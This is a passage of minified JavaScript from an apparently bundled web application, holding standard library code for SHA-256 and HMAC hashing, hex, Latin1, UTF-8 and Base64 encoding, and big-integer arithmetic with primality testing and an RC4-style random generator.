o/=4294967296,(o+=.5)*(t.random()>.5?1:-1)}},i=0;i<e;i+=4){var s=o(4294967296*(n||t.random()));n=987654071*s(),r.push(4294967296*s()|0)}return new a.init(r,e)}}),s=r.enc={},u=s.Hex={stringify:function(t){for(var e=t.words,n=t.sigBytes,r=[],o=0;o<n;o++){var i=e[o>>>2]>>>24-o%4*8&255;r.push((i>>>4).toString(16)),r.push((15&i).toString(16))}return r.join("")},parse:function(t){for(var e=t.length,n=[],r=0;r<e;r+=2)n[r>>>3]|=parseInt(t.substr(r,2),16)<<24-r%8*4;return new a.init(n,e/2)}},c=s.Latin1={stringify:function(t){for(var e=t.words,n=t.sigBytes,r=[],o=0;o<n;o++){var i=e[o>>>2]>>>24-o%4*8&255;r.push(String.fromCharCode(i))}return r.join("")},parse:function(t){for(var e=t.length,n=[],r=0;r<e;r++)n[r>>>2]|=(255&t.charCodeAt(r))<<24-r%4*8;return new a.init(n,e)}},l=s.Utf8={stringify:function(t){try{return decodeURIComponent(escape(c.stringify(t)))}catch(t){throw new Error("Malformed UTF-8 data")}},parse:function(t){return c.parse(unescape(encodeURIComponent(t)))}},p=o.BufferedBlockAlgorithm=i.extend({reset:function(){this._data=new a.init,this._nDataBytes=0},_append:function(t){"string"==typeof t&&(t=l.parse(t)),this._data.concat(t),this._nDataBytes+=t.sigBytes},_process:function(e){var n=this._data,r=n.words,o=n.sigBytes,i=this.blockSize,s=4*i,u=o/s,c=(u=e?t.ceil(u):t.max((0|u)-this._minBufferSize,0))*i,l=t.min(4*c,o);if(c){for(var p=0;p<c;p+=i)this._doProcessBlock(r,p);var M=r.splice(0,c);n.sigBytes-=l}return new a.init(M,l)},clone:function(){var t=i.clone.call(this);return t._data=this._data.clone(),t},_minBufferSize:0}),M=(o.Hasher=p.extend({cfg:i.extend(),init:function(t){this.cfg=this.cfg.extend(t),this.reset()},reset:function(){p.reset.call(this),this._doReset()},update:function(t){return this._append(t),this._process(),this},finalize:function(t){return t&&this._append(t),this._doFinalize()},blockSize:16,_createHelper:function(t){return function(e,n){return new t.init(n).finalize(e)}},_createHmacHelper:function(t){return function(e,n){return new M.HMAC.init(t,n).finalize(e)}}}),r.algo={});return r}(Math)}),He=n(function(t,e){var n;t.exports=(n=Ze,function(t){var e=n,r=e.lib,o=r.WordArray,i=r.Hasher,a=e.algo,s=[],u=[];!function(){function e(e){for(var n=t.sqrt(e),r=2;r<=n;r++)if(!(e%r))return!1;return!0}function n(t){return 4294967296*(t-(0|t))|0}for(var r=2,o=0;o<64;)e(r)&&(o<8&&(s[o]=n(t.pow(r,.5))),u[o]=n(t.pow(r,1/3)),o++),r++}();var c=[],l=a.SHA256=i.extend({_doReset:function(){this._hash=new o.init(s.slice(0))},_doProcessBlock:function(t,e){for(var n=this._hash.words,r=n[0],o=n[1],i=n[2],a=n[3],s=n[4],l=n[5],p=n[6],M=n[7],g=0;g<64;g++){if(g<16)c[g]=0|t[e+g];else{var d=c[g-15],h=(d<<25|d>>>7)^(d<<14|d>>>18)^d>>>3,f=c[g-2],y=(f<<15|f>>>17)^(f<<13|f>>>19)^f>>>10;c[g]=h+c[g-7]+y+c[g-16]}var N=r&o^r&i^o&i,D=(r<<30|r>>>2)^(r<<19|r>>>13)^(r<<10|r>>>22),j=M+((s<<26|s>>>6)^(s<<21|s>>>11)^(s<<7|s>>>25))+(s&l^~s&p)+u[g]+c[g];M=p,p=l,l=s,s=a+j|0,a=i,i=o,o=r,r=j+(D+N)|0}n[0]=n[0]+r|0,n[1]=n[1]+o|0,n[2]=n[2]+i|0,n[3]=n[3]+a|0,n[4]=n[4]+s|0,n[5]=n[5]+l|0,n[6]=n[6]+p|0,n[7]=n[7]+M|0},_doFinalize:function(){var e=this._data,n=e.words,r=8*this._nDataBytes,o=8*e.sigBytes;return n[o>>>5]|=128<<24-o%32,n[14+(o+64>>>9<<4)]=t.floor(r/4294967296),n[15+(o+64>>>9<<4)]=r,e.sigBytes=4*n.length,this._process(),this._hash},clone:function(){var t=i.clone.call(this);return t._hash=this._hash.clone(),t}});e.SHA256=i._createHelper(l),e.HmacSHA256=i._createHmacHelper(l)}(Math),n.SHA256)}),We=n(function(t,e){var n,r,o;t.exports=(o=(r=n=Ze).lib.WordArray,r.enc.Base64={stringify:function(t){var e=t.words,n=t.sigBytes,r=this._map;t.clamp();for(var o=[],i=0;i<n;i+=3)for(var a=(e[i>>>2]>>>24-i%4*8&255)<<16|(e[i+1>>>2]>>>24-(i+1)%4*8&255)<<8|e[i+2>>>2]>>>24-(i+2)%4*8&255,s=0;s<4&&i+.75*s<n;s++)o.push(r.charAt(a>>>6*(3-s)&63));var u=r.charAt(64);if(u)for(;o.length%4;)o.push(u);return o.join("")},parse:function(t){var e=t.length,n=this._map,r=this._reverseMap;if(!r){r=this._reverseMap=[];for(var i=0;i<n.length;i++)r[n.charCodeAt(i)]=i}var a=n.charAt(64);if(a){var s=t.indexOf(a);-1!==s&&(e=s)}return function(t,e,n){for(var r=[],i=0,a=0;a<e;a++)if(a%4){var s=n[t.charCodeAt(a-1)]<<a%4*2,u=n[t.charCodeAt(a)]>>>6-a%4*2;r[i>>>2]|=(s|u)<<24-i%4*8,i++}return o.create(r,i)}(t,e,r)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="},n.enc.Base64)}),Ve=n(function(t,e){t.exports=Ze.enc.Hex}),Fe=n(function(t,e){(function(){function e(t,e,n){null!=t&&("number"==typeof t?this.fromNumber(t,e,n):null==e&&"string"!=typeof t?this.fromString(t,256):this.fromString(t,e))}function n(){return new e(null)}function r(t){return v.charAt(t)}function o(t,e){var n=b[t.charCodeAt(e)];return null==n?-1:n}function i(t){var e=n();return e.fromInt(t),e}function a(t){var e,n=1;return 0!=(e=t>>>16)&&(t=e,n+=16),0!=(e=t>>8)&&(t=e,n+=8),0!=(e=t>>4)&&(t=e,n+=4),0!=(e=t>>2)&&(t=e,n+=2),0!=(e=t>>1)&&(t=e,n+=1),n}function s(t){this.m=t}function u(t){this.m=t,this.mp=t.invDigit(),this.mpl=32767&this.mp,this.mph=this.mp>>15,this.um=(1<<t.DB-15)-1,this.mt2=2*t.t}function c(t,e){return t&e}function l(t,e){return t|e}function p(t,e){return t^e}function M(t,e){return t&~e}function g(t){if(0==t)return-1;var e=0;return 0==(65535&t)&&(t>>=16,e+=16),0==(255&t)&&(t>>=8,e+=8),0==(15&t)&&(t>>=4,e+=4),0==(3&t)&&(t>>=2,e+=2),0==(1&t)&&++e,e}function d(t){for(var e=0;0!=t;)t&=t-1,++e;return e}function h(){}function f(t){return t}function y(t){this.r2=n(),this.q3=n(),e.ONE.dlShiftTo(2*t.t,this.r2),this.mu=this.r2.divide(t),this.m=t}function N(){var t;t=(new Date).getTime(),C[k++]^=255&t,C[k++]^=t>>8&255,C[k++]^=t>>16&255,C[k++]^=t>>24&255,k>=U&&(k-=U)}function D(){if(null==T){for(N(),(T=new I).init(C),k=0;k<C.length;++k)C[k]=0;k=0}return T.next()}function j(){}function I(){this.i=0,this.j=0,this.S=new Array}var m,w="undefined"!=typeof navigator;w&&"Microsoft Internet Explorer"==navigator.appName?(e.prototype.am=function(t,e,n,r,o,i){for(var a=32767&e,s=e>>15;--i>=0;){var u=32767&this[t],c=this[t++]>>15,l=s*u+c*a;o=((u=a*u+((32767&l)<<15)+n[r]+(1073741823&o))>>>30)+(l>>>15)+s*c+(o>>>30),n[r++]=1073741823&u}return o},m=30):w&&"Netscape"!=navigator.appName?(e.prototype.am=function(t,e,n,r,o,i){for(;--i>=0;){var a=e*this[t++]+n[r]+o;o=Math.floor(a/67108864),n[r++]=67108863&a}return o},m=26):(e.prototype.am=function(t,e,n,r,o,i){for(var a=16383&e,s=e>>14;--i>=0;){var u=16383&this[t],c=this[t++]>>14,l=s*u+c*a;o=((u=a*u+((16383&l)<<14)+n[r]+o)>>28)+(l>>14)+s*c,n[r++]=268435455&u}return o},m=28),e.prototype.DB=m,e.prototype.DM=(1<<m)-1,e.prototype.DV=1<<m,e.prototype.FV=Math.pow(2,52),e.prototype.F1=52-m,e.prototype.F2=2*m-52;var L,z,v="0123456789abcdefghijklmnopqrstuvwxyz",b=new Array;for(L="0".charCodeAt(0),z=0;z<=9;++z)b[L++]=z;for(L="a".charCodeAt(0),z=10;z<36;++z)b[L++]=z;for(L="A".charCodeAt(0),z=10;z<36;++z)b[L++]=z;s.prototype.convert=function(t){return t.s<0||t.compareTo(this.m)>=0?t.mod(this.m):t},s.prototype.revert=function(t){return t},s.prototype.reduce=function(t){t.divRemTo(this.m,null,t)},s.prototype.mulTo=function(t,e,n){t.multiplyTo(e,n),this.reduce(n)},s.prototype.sqrTo=function(t,e){t.squareTo(e),this.reduce(e)},u.prototype.convert=function(t){var r=n();return t.abs().dlShiftTo(this.m.t,r),r.divRemTo(this.m,null,r),t.s<0&&r.compareTo(e.ZERO)>0&&this.m.subTo(r,r),r},u.prototype.revert=function(t){var e=n();return t.copyTo(e),this.reduce(e),e},u.prototype.reduce=function(t){for(;t.t<=this.mt2;)t[t.t++]=0;for(var e=0;e<this.m.t;++e){var n=32767&t[e],r=n*this.mpl+((n*this.mph+(t[e]>>15)*this.mpl&this.um)<<15)&t.DM;for(t[n=e+this.m.t]+=this.m.am(0,r,t,e,0,this.m.t);t[n]>=t.DV;)t[n]-=t.DV,t[++n]++}t.clamp(),t.drShiftTo(this.m.t,t),t.compareTo(this.m)>=0&&t.subTo(this.m,t)},u.prototype.mulTo=function(t,e,n){t.multiplyTo(e,n),this.reduce(n)},u.prototype.sqrTo=function(t,e){t.squareTo(e),this.reduce(e)},e.prototype.copyTo=function(t){for(var e=this.t-1;e>=0;--e)t[e]=this[e];t.t=this.t,t.s=this.s},e.prototype.fromInt=function(t){this.t=1,this.s=t<0?-1:0,t>0?this[0]=t:t<-1?this[0]=t+this.DV:this.t=0},e.prototype.fromString=function(t,n){var r;if(16==n)r=4;else if(8==n)r=3;else if(256==n)r=8;else if(2==n)r=1;else if(32==n)r=5;else{if(4!=n)return void this.fromRadix(t,n);r=2}this.t=0,this.s=0;for(var i=t.length,a=!1,s=0;--i>=0;){var u=8==r?255&t[i]:o(t,i);u<0?"-"==t.charAt(i)&&(a=!0):(a=!1,0==s?this[this.t++]=u:s+r>this.DB?(this[this.t-1]|=(u&(1<<this.DB-s)-1)<<s,this[this.t++]=u>>this.DB-s):this[this.t-1]|=u<<s,(s+=r)>=this.DB&&(s-=this.DB))}8==r&&0!=(128&t[0])&&(this.s=-1,s>0&&(this[this.t-1]|=(1<<this.DB-s)-1<<s)),this.clamp(),a&&e.ZERO.subTo(this,this)},e.prototype.clamp=function(){for(var t=this.s&this.DM;this.t>0&&this[this.t-1]==t;)--this.t},e.prototype.dlShiftTo=function(t,e){var n;for(n=this.t-1;n>=0;--n)e[n+t]=this[n];for(n=t-1;n>=0;--n)e[n]=0;e.t=this.t+t,e.s=this.s},e.prototype.drShiftTo=function(t,e){for(var n=t;n<this.t;++n)e[n-t]=this[n];e.t=Math.max(this.t-t,0),e.s=this.s},e.prototype.lShiftTo=function(t,e){var n,r=t%this.DB,o=this.DB-r,i=(1<<o)-1,a=Math.floor(t/this.DB),s=this.s<<r&this.DM;for(n=this.t-1;n>=0;--n)e[n+a+1]=this[n]>>o|s,s=(this[n]&i)<<r;for(n=a-1;n>=0;--n)e[n]=0;e[a]=s,e.t=this.t+a+1,e.s=this.s,e.clamp()},e.prototype.rShiftTo=function(t,e){e.s=this.s;var n=Math.floor(t/this.DB);if(n>=this.t)e.t=0;else{var r=t%this.DB,o=this.DB-r,i=(1<<r)-1;e[0]=this[n]>>r;for(var a=n+1;a<this.t;++a)e[a-n-1]|=(this[a]&i)<<o,e[a-n]=this[a]>>r;r>0&&(e[this.t-n-1]|=(this.s&i)<<o),e.t=this.t-n,e.clamp()}},e.prototype.subTo=function(t,e){for(var n=0,r=0,o=Math.min(t.t,this.t);n<o;)r+=this[n]-t[n],e[n++]=r&this.DM,r>>=this.DB;if(t.t<this.t){for(r-=t.s;n<this.t;)r+=this[n],e[n++]=r&this.DM,r>>=this.DB;r+=this.s}else{for(r+=this.s;n<t.t;)r-=t[n],e[n++]=r&this.DM,r>>=this.DB;r-=t.s}e.s=r<0?-1:0,r<-1?e[n++]=this.DV+r:r>0&&(e[n++]=r),e.t=n,e.clamp()},e.prototype.multiplyTo=function(t,n){var r=this.abs(),o=t.abs(),i=r.t;for(n.t=i+o.t;--i>=0;)n[i]=0;for(i=0;i<o.t;++i)n[i+r.t]=r.am(0,o[i],n,i,0,r.t);n.s=0,n.clamp(),this.s!=t.s&&e.ZERO.subTo(n,n)},e.prototype.squareTo=function(t){for(var e=this.abs(),n=t.t=2*e.t;--n>=0;)t[n]=0;for(n=0;n<e.t-1;++n){var r=e.am(n,e[n],t,2*n,0,1);(t[n+e.t]+=e.am(n+1,2*e[n],t,2*n+1,r,e.t-n-1))>=e.DV&&(t[n+e.t]-=e.DV,t[n+e.t+1]=1)}t.t>0&&(t[t.t-1]+=e.am(n,e[n],t,2*n,0,1)),t.s=0,t.clamp()},e.prototype.divRemTo=function(t,r,o){var i=t.abs();if(!(i.t<=0)){var s=this.abs();if(s.t<i.t)return null!=r&&r.fromInt(0),void(null!=o&&this.copyTo(o));null==o&&(o=n());var u=n(),c=this.s,l=t.s,p=this.DB-a(i[i.t-1]);p>0?(i.lShiftTo(p,u),s.lShiftTo(p,o)):(i.copyTo(u),s.copyTo(o));var M=u.t,g=u[M-1];if(0!=g){var d=g*(1<<this.F1)+(M>1?u[M-2]>>this.F2:0),h=this.FV/d,f=(1<<this.F1)/d,y=1<<this.F2,N=o.t,D=N-M,j=null==r?n():r;for(u.dlShiftTo(D,j),o.compareTo(j)>=0&&(o[o.t++]=1,o.subTo(j,o)),e.ONE.dlShiftTo(M,j),j.subTo(u,u);u.t<M;)u[u.t++]=0;for(;--D>=0;){var I=o[--N]==g?this.DM:Math.floor(o[N]*h+(o[N-1]+y)*f);if((o[N]+=u.am(0,I,o,D,0,M))<I)for(u.dlShiftTo(D,j),o.subTo(j,o);o[N]<--I;)o.subTo(j,o)}null!=r&&(o.drShiftTo(M,r),c!=l&&e.ZERO.subTo(r,r)),o.t=M,o.clamp(),p>0&&o.rShiftTo(p,o),c<0&&e.ZERO.subTo(o,o)}}},e.prototype.invDigit=function(){if(this.t<1)return 0;var t=this[0];if(0==(1&t))return 0;var e=3&t;return(e=(e=(e=(e=e*(2-(15&t)*e)&15)*(2-(255&t)*e)&255)*(2-((65535&t)*e&65535))&65535)*(2-t*e%this.DV)%this.DV)>0?this.DV-e:-e},e.prototype.isEven=function(){return 0==(this.t>0?1&this[0]:this.s)},e.prototype.exp=function(t,r){if(t>4294967295||t<1)return e.ONE;var o=n(),i=n(),s=r.convert(this),u=a(t)-1;for(s.copyTo(o);--u>=0;)if(r.sqrTo(o,i),(t&1<<u)>0)r.mulTo(i,s,o);else{var c=o;o=i,i=c}return r.revert(o)},e.prototype.toString=function(t){if(this.s<0)return"-"+this.negate().toString(t);var e;if(16==t)e=4;else if(8==t)e=3;else if(2==t)e=1;else if(32==t)e=5;else{if(4!=t)return this.toRadix(t);e=2}var n,o=(1<<e)-1,i=!1,a="",s=this.t,u=this.DB-s*this.DB%e;if(s-- >0)for(u<this.DB&&(n=this[s]>>u)>0&&(i=!0,a=r(n));s>=0;)u<e?(n=(this[s]&(1<<u)-1)<<e-u,n|=this[--s]>>(u+=this.DB-e)):(n=this[s]>>(u-=e)&o,u<=0&&(u+=this.DB,--s)),n>0&&(i=!0),i&&(a+=r(n));return i?a:"0"},e.prototype.negate=function(){var t=n();return e.ZERO.subTo(this,t),t},e.prototype.abs=function(){return this.s<0?this.negate():this},e.prototype.compareTo=function(t){var e=this.s-t.s;if(0!=e)return e;var n=this.t;if(0!=(e=n-t.t))return this.s<0?-e:e;for(;--n>=0;)if(0!=(e=this[n]-t[n]))return e;return 0},e.prototype.bitLength=function(){return this.t<=0?0:this.DB*(this.t-1)+a(this[this.t-1]^this.s&this.DM)},e.prototype.mod=function(t){var r=n();return this.abs().divRemTo(t,null,r),this.s<0&&r.compareTo(e.ZERO)>0&&t.subTo(r,r),r},e.prototype.modPowInt=function(t,e){var n;return n=t<256||e.isEven()?new s(e):new u(e),this.exp(t,n)},e.ZERO=i(0),e.ONE=i(1),h.prototype.convert=f,h.prototype.revert=f,h.prototype.mulTo=function(t,e,n){t.multiplyTo(e,n)},h.prototype.sqrTo=function(t,e){t.squareTo(e)},y.prototype.convert=function(t){if(t.s<0||t.t>2*this.m.t)return t.mod(this.m);if(t.compareTo(this.m)<0)return t;var e=n();return t.copyTo(e),this.reduce(e),e},y.prototype.revert=function(t){return t},y.prototype.reduce=function(t){for(t.drShiftTo(this.m.t-1,this.r2),t.t>this.m.t+1&&(t.t=this.m.t+1,t.clamp()),this.mu.multiplyUpperTo(this.r2,this.m.t+1,this.q3),this.m.multiplyLowerTo(this.q3,this.m.t+1,this.r2);t.compareTo(this.r2)<0;)t.dAddOffset(1,this.m.t+1);for(t.subTo(this.r2,t);t.compareTo(this.m)>=0;)t.subTo(this.m,t)},y.prototype.mulTo=function(t,e,n){t.multiplyTo(e,n),this.reduce(n)},y.prototype.sqrTo=function(t,e){t.squareTo(e),this.reduce(e)};var T,C,k,E=[2,3,5,7,11,13,17,19,23,29,31,37,41,43,47,53,59,61,67,71,73,79,83,89,97,101,103,107,109,113,127,131,137,139,149,151,157,163,167,173,179,181,191,193,197,199,211,223,227,229,233,239,241,251,257,263,269,271,277,281,283,293,307,311,313,317,331,337,347,349,353,359,367,373,379,383,389,397,401,409,419,421,431,433,439,443,449,457,461,463,467,479,487,491,499,503,509,521,523,541,547,557,563,569,571,577,587,593,599,601,607,613,617,619,631,641,643,647,653,659,661,673,677,683,691,701,709,719,727,733,739,743,751,757,761,769,773,787,797,809,811,821,823,827,829,839,853,857,859,863,877,881,883,887,907,911,919,929,937,941,947,953,967,971,977,983,991,997],x=(1<<26)/E[E.length-1];if(e.prototype.chunkSize=function(t){return Math.floor(Math.LN2*this.DB/Math.log(t))},e.prototype.toRadix=function(t){if(null==t&&(t=10),0==this.signum()||t<2||t>36)return"0";var e=this.chunkSize(t),r=Math.pow(t,e),o=i(r),a=n(),s=n(),u="";for(this.divRemTo(o,a,s);a.signum()>0;)u=(r+s.intValue()).toString(t).substr(1)+u,a.divRemTo(o,a,s);return s.intValue().toString(t)+u},e.prototype.fromRadix=function(t,n){this.fromInt(0),null==n&&(n=10);for(var r=this.chunkSize(n),i=Math.pow(n,r),a=!1,s=0,u=0,c=0;c<t.length;++c){var l=o(t,c);l<0?"-"==t.charAt(c)&&0==this.signum()&&(a=!0):(u=n*u+l,++s>=r&&(this.dMultiply(i),this.dAddOffset(u,0),s=0,u=0))}s>0&&(this.dMultiply(Math.pow(n,s)),this.dAddOffset(u,0)),a&&e.ZERO.subTo(this,this)},e.prototype.fromNumber=function(t,n,r){if("number"==typeof n)if(t<2)this.fromInt(1);else for(this.fromNumber(t,r),this.testBit(t-1)||this.bitwiseTo(e.ONE.shiftLeft(t-1),l,this),this.isEven()&&this.dAddOffset(1,0);!this.isProbablePrime(n);)this.dAddOffset(2,0),this.bitLength()>t&&this.subTo(e.ONE.shiftLeft(t-1),this);else{var o=new Array,i=7&t;o.length=1+(t>>3),n.nextBytes(o),i>0?o[0]&=(1<<i)-1:o[0]=0,this.fromString(o,256)}},e.prototype.bitwiseTo=function(t,e,n){var r,o,i=Math.min(t.t,this.t);for(r=0;r<i;++r)n[r]=e(this[r],t[r]);if(t.t<this.t){for(o=t.s&this.DM,r=i;r<this.t;++r)n[r]=e(this[r],o);n.t=this.t}else{for(o=this.s&this.DM,r=i;r<t.t;++r)n[r]=e(o,t[r]);n.t=t.t}n.s=e(this.s,t.s),n.clamp()},e.prototype.changeBit=function(t,n){var r=e.ONE.shiftLeft(t);return this.bitwiseTo(r,n,r),r},e.prototype.addTo=function(t,e){for(var n=0,r=0,o=Math.min(t.t,this.t);n<o;)r+=this[n]+t[n],e[n++]=r&this.DM,r>>=this.DB;if(t.t<this.t){for(r+=t.s;n<this.t;)r+=this[n],e[n++]=r&this.DM,r>>=this.DB;r+=this.s}else{for(r+=this.s;n<t.t;)r+=t[n],e[n++]=r&this.DM,r>>=this.DB;r+=t.s}e.s=r<0?-1:0,r>0?e[n++]=r:r<-1&&(e[n++]=this.DV+r),e.t=n,e.clamp()},e.prototype.dMultiply=function(t){this[this.t]=this.am(0,t-1,this,0,0,this.t),++this.t,this.clamp()},e.prototype.dAddOffset=function(t,e){if(0!=t){for(;this.t<=e;)this[this.t++]=0;for(this[e]+=t;this[e]>=this.DV;)this[e]-=this.DV,++e>=this.t&&(this[this.t++]=0),++this[e]}},e.prototype.multiplyLowerTo=function(t,e,n){var r,o=Math.min(this.t+t.t,e);for(n.s=0,n.t=o;o>0;)n[--o]=0;for(r=n.t-this.t;o<r;++o)n[o+this.t]=this.am(0,t[o],n,o,0,this.t);for(r=Math.min(t.t,e);o<r;++o)this.am(0,t[o],n,o,0,e-o);n.clamp()},e.prototype.multiplyUpperTo=function(t,e,n){--e;var r=n.t=this.t+t.t-e;for(n.s=0;--r>=0;)n[r]=0;for(r=Math.max(e-this.t,0);r<t.t;++r)n[this.t+r-e]=this.am(e-r,t[r],n,0,0,this.t+r-e);n.clamp(),n.drShiftTo(1,n)},e.prototype.modInt=function(t){if(t<=0)return 0;var e=this.DV%t,n=this.s<0?t-1:0;if(this.t>0)if(0==e)n=this[0]%t;else for(var r=this.t-1;r>=0;--r)n=(e*n+this[r])%t;return n},e.prototype.millerRabin=function(t){var r=this.subtract(e.ONE),o=r.getLowestSetBit();if(o<=0)return!1;var i=r.shiftRight(o);(t=t+1>>1)>E.length&&(t=E.length);for(var a=n(),s=0;s<t;++s){a.fromInt(E[Math.floor(Math.random()*E.length)]);var u=a.modPow(i,this);if(0!=u.compareTo(e.ONE)&&0!=u.compareTo(r)){for(var c=1;c++<o&&0!=u.compareTo(r);)if(0==(u=u.modPowInt(2,this)).compareTo(e.ONE))return!1;if(0!=u.compareTo(r))return!1}}return!0},e.prototype.clone=function(){var t=n();return this.copyTo(t),t},e.prototype.intValue=function(){if(this.s<0){if(1==this.t)return this[0]-this.DV;if(0==this.t)return-1}else{if(1==this.t)return this[0];if(0==this.t)return 0}return(this[1]&(1<<32-this.DB)-1)<<this.DB|this[0]},e.prototype.byteValue=function(){return 0==this.t?this.s:this[0]<<24>>24},e.prototype.shortValue=function(){return 0==this.t?this.s:this[0]<<16>>16},e.prototype.signum=function(){return this.s<0?-1:this.t<=0||1==this.t&&this[0]<=0?0:1},e.prototype.toByteArray=function(){var t=this.t,e=new Array;e[0]=this.s;var n,r=this.DB-t*this.DB%8,o=0;if(t-- >0)for(r<this.DB&&(n=this[t]>>r)!=(this.s&this.DM)>>r&&(e[o++]=n|this.s<<this.DB-r);t>=0;)r<8?(n=(this[t]&(1<<r)-1)<<8-r,n|=this[--t]>>(r+=this.DB-8)):(n=this[t]>>(r-=8)&255,r<=0&&(r+=this.DB,--t)),0!=(128&n)&&(n|=-256),0==o&&(128&this.s)!=(128&n)&&++o,(o>0||n!=this.s)&&(e[o++]=n);return e},e.prototype.equals=function(t){return 0==this.compareTo(t)},e.prototype.min=function(t){return this.compareTo(t)<0?this:t},e.prototype.max=function(t){return this.compareTo(t)>0?this:t},e.prototype.and=function(t){var e=n();return this.bitwiseTo(t,c,e),e},e.prototype.or=function(t){var e=n();return this.bitwiseTo(t,l,e),e},e.prototype.xor=function(t){var e=n();return this.bitwiseTo(t,p,e),e},e.prototype.andNot=function(t){var e=n();return this.bitwiseTo(t,M,e),e},e.prototype.not=function(){for(var t=n(),e=0;e<this.t;++e)t[e]=this.DM&~this[e];return t.t=this.t,t.s=~this.s,t},e.prototype.shiftLeft=function(t){var e=n();return t<0?this.rShiftTo(-t,e):this.lShiftTo(t,e),e},e.prototype.shiftRight=function(t){var e=n();return t<0?this.lShiftTo(-t,e):this.rShiftTo(t,e),e},e.prototype.getLowestSetBit=function(){for(var t=0;t<this.t;++t)if(0!=this[t])return t*this.DB+g(this[t]);return this.s<0?this.t*this.DB:-1},e.prototype.bitCount=function(){for(var t=0,e=this.s&this.DM,n=0;n<this.t;++n)t+=d(this[n]^e);return t},e.prototype.testBit=function(t){var e=Math.floor(t/this.DB);return e>=this.t?0!=this.s:0!=(this[e]&1<<t%this.DB)},e.prototype.setBit=function(t){return this.changeBit(t,l)},e.prototype.clearBit=function(t){return this.changeBit(t,M)},e.prototype.flipBit=function(t){return this.changeBit(t,p)},e.prototype.add=function(t){var e=n();return this.addTo(t,e),e},e.prototype.subtract=function(t){var e=n();return this.subTo(t,e),e},e.prototype.multiply=function(t){var e=n();return this.multiplyTo(t,e),e},e.prototype.divide=function(t){var e=n();return this.divRemTo(t,e,null),e},e.prototype.remainder=function(t){var e=n();return this.divRemTo(t,null,e),e},e.prototype.divideAndRemainder=function(t){var e=n(),r=n();return this.divRemTo(t,e,r),new Array(e,r)},e.prototype.modPow=function(t,e){var r,o,c=t.bitLength(),l=i(1);if(c<=0)return l;r=c<18?1:c<48?3:c<144?4:c<768?5:6,o=c<8?new s(e):e.isEven()?new y(e):new u(e);var p=new Array,M=3,g=r-1,d=(1<<r)-1;if(p[1]=o.convert(this),r>1){var h=n();for(o.sqrTo(p[1],h);M<=d;)p[M]=n(),o.mulTo(h,p[M-2],p[M]),M+=2}var f,N,D=t.t-1,j=!0,I=n();for(c=a(t[D])-1;D>=0;){for(c>=g?f=t[D]>>c-g&d:(f=(t[D]&(1<<c+1)-1)<<g-c,D>0&&(f|=t[D-1]>>this.DB+c-g)),M=r;0==(1&f);)f>>=1,--M;if((c-=M)<0&&(c+=this.DB,--D),j)p[f].copyTo(l),j=!1;else{for(;M>1;)o.sqrTo(l,I),o.sqrTo(I,l),M-=2;M>0?o.sqrTo(l,I):(N=l,l=I,I=N),o.mulTo(I,p[f],l)}for(;D>=0&&0==(t[D]&1<<c);)o.sqrTo(l,I),N=l,l=I,I=N,--c<0&&(c=this.DB-1,--D)}return o.revert(l)},e.prototype.modInverse=function(t){var n=t.isEven();if(this.isEven()&&n||0==t.signum())return e.ZERO;for(var r=t.clone(),o=this.clone(),a=i(1),s=i(0),u=i(0),c=i(1);0!=r.signum();){for(;r.isEven();)r.rShiftTo(1,r),n?(a.isEven()&&s.isEven()||(a.addTo(this,a),s.subTo(t,s)),a.rShiftTo(1,a)):s.isEven()||s.subTo(t,s),s.rShiftTo(1,s);for(;o.isEven();)o.rShiftTo(1,o),n?(u.isEven()&&c.isEven()||(u.addTo(this,u),c.subTo(t,c)),u.rShiftTo(1,u)):c.isEven()||c.subTo(t,c),c.rShiftTo(1,c);r.compareTo(o)>=0?(r.subTo(o,r),n&&a.subTo(u,a),s.subTo(c,s)):(o.subTo(r,o),n&&u.subTo(a,u),c.subTo(s,c))}return 0!=o.compareTo(e.ONE)?e.ZERO:c.compareTo(t)>=0?c.subtract(t):c.signum()<0?(c.addTo(t,c),c.signum()<0?c.add(t):c):c},e.prototype.pow=function(t){return this.exp(t,new h)},e.prototype.gcd=function(t){var e=this.s<0?this.negate():this.clone(),n=t.s<0?t.negate():t.clone();if(e.compareTo(n)<0){var r=e;e=n,n=r}var o=e.getLowestSetBit(),i=n.getLowestSetBit();if(i<0)return e;for(o<i&&(i=o),i>0&&(e.rShiftTo(i,e),n.rShiftTo(i,n));e.signum()>0;)(o=e.getLowestSetBit())>0&&e.rShiftTo(o,e),(o=n.getLowestSetBit())>0&&n.rShiftTo(o,n),e.compareTo(n)>=0?(e.subTo(n,e),e.rShiftTo(1,e)):(n.subTo(e,n),n.rShiftTo(1,n));return i>0&&n.lShiftTo(i,n),n},e.prototype.isProbablePrime=function(t){var e,n=this.abs();if(1==n.t&&n[0]<=E[E.length-1]){for(e=0;e<E.length;++e)if(n[0]==E[e])return!0;return!1}if(n.isEven())return!1;for(e=1;e<E.length;){for(var r=E[e],o=e+1;o<E.length&&r<x;)r*=E[o++];for(r=n.modInt(r);e<o;)if(r%E[e++]==0)return!1}return n.millerRabin(t)},e.prototype.square=function(){var t=n();return this.squareTo(t),t},e.prototype.Barrett=y,null==C){var O;if(C=new Array,k=0,"undefined"!=typeof window&&window.crypto)if(window.crypto.getRandomValues){var S=new Uint8Array(32);for(window.crypto.getRandomValues(S),O=0;O<32;++O)C[k++]=S[O]}else if("Netscape"==navigator.appName&&navigator.appVersion<"5"){var A=window.crypto.random(32);for(O=0;O<A.length;++O)C[k++]=255&A.charCodeAt(O)}for(;k<U;)O=Math.floor(65536*Math.random()),C[k++]=O>>>8,C[k++]=255&O;k=0,N()}j.prototype.nextBytes=function(t){var e;for(e=0;e<t.length;++e)t[e]=D()},I.prototype.init=function(t){var e,n,r;for(e=0;e<256;++e)this.S[e]=e;for(n=0,e=0;e<256;++e)n=n+this.S[e]+t[e%t.length]&255,r=this.S[e],this.S[e]=this.S[n],this.S[n]=r;this.i=0,this.j=0},I.prototype.next=function(){var t;return this.i=this.i+1&255,this.j=this.j+this.S[this.i]&255,t=this.S[this.i],this.S[this.i]=this.S[this.j],this.S[this.j]=t,this.S[t+this.S[this.i]&255]};var 